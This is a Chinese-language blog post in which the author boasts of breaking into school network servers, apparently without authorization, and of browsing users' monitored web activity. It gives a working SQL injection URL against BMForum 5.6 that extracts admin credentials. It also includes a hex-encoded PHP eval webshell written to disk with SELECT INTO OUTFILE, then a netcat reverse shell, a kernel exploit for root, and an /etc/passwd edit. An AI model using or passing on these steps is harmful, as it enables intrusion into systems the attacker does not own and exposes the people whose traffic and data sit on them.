前奏:无意间拿下了学校一台检测网络访问的服务器,无意间看到一个远程登录的信息,遂对此网段扫描了一下80端口。。。





上个J8,就是那个上网检测东西。。

其实记录的很详细,没有加密的聊天内容都可以看到。我还是比较尊重他人隐私的,所以只查看了一些上网行为。





刚才说了,扫了一下那个网段的80端口,有一个开着,就点进去看了一下,是BMForum 2007 5.6的论坛,php的。

老系统了,记得前几年爆了个注入,也不知道是不是这个版本,上db-exploit看了一下,艹,中枪了。

————————-下面的来自db-exploit————————

BMForum 5.6 (tagname) Remote SQL Injection Vulnerability

Author: ~!Dok_tOR!~

Date found: 30.09.08

Product: BMForum

Version: 5.6

URL: www.bmforum.com

Vulnerability Class: SQL Injection





Condition: magic_quotes_gpc = Off

Exploit:

http://localhost/[installdir]/plugins.php?p=tags&forumid=0&tagname=-1′+union+select+1,concat_ws(0x3a,username,pwd),3,4+from+bmb_userlist+where+userid=1/*

# milw0rm.com [2008-10-01]

于是乎….

不用猜你就懂了,密码是admin。

进后台了,这个模式我不是很喜欢,翻了半天没找到能上传的地方。上J8。





不过,还是好好找,依然能找到可以利用的东西,发现了这个后台有phpinfo()和SQL执行。

看了一下,是root权限,也得到了web目录,如果没开启魔术引号,可以考虑into outfile。

补一句:mysql的root权限在linux下一般没什么用,有写权限就不错了,如果是windows系统,可以考虑导出udf.dll。

管理员百密一疏啊,没开魔术引号~~蛤蛤,大快人心!!~





直接select一句话木马,然后导出到文件~~

下面那一段十六进制字符串是www.jb51.net <?php eval($_REQUEST[fuck]);?> 的hex值

select 0x3C3F706870206576616C28245F524551554553545B6675636B5D293B3F3E into outfile ‘/usr/local/bmf/bmb/datafile/x.php’





然后成功得到shell。如图。





接下来,试试菜刀里能不能执行命令,下面就要考虑提权了。

试了一下,看似可以执行命令,也得到了一些服务器信息。

2.6.9-22的内核,有溢出。





这个终端有个毛病,就是不能即时回显,毕竟是通过webshell虚拟的终端,所以,还需要nc来反弹一个shell,用于溢出。

这个服务器上已经装了nc,可是是阉割过的,不能指向bash,所以,下载源码,编译。

用wget在sourceforge.net上下载,就不多说了。。

编译什么的,也是so easy。实在不行就百度一个i386架构下编译的linux版netcat。

下面的工作就是要反弹shell了,一台外网的机子是必须的,就算不是外网,能映射也行。

刚好手头有个映射过端口的服务器,如果是外网服务器,就更简单了,详见netcat使用帮助。

http://wenku.baidu.com/view/f77334ee19e8b8f67c1cb9fe.html

好了,开始反弹吧。。。

很好,反弹成功,已经可以执行一些低权限的命令的。

接着提权吧。上传了一个叫做“x”的程序,用于溢出。

蛤蛤,溢出成功了,已经是root权限了,下面加用户什么的就不说了,你懂的~~

唠叨一句,变身成root的方法。。。修改/etc/passwd

这是我用pietty连接ssh之后,查看passwd,已经改成root了

作者 sunrise@luzix.com from:情'blog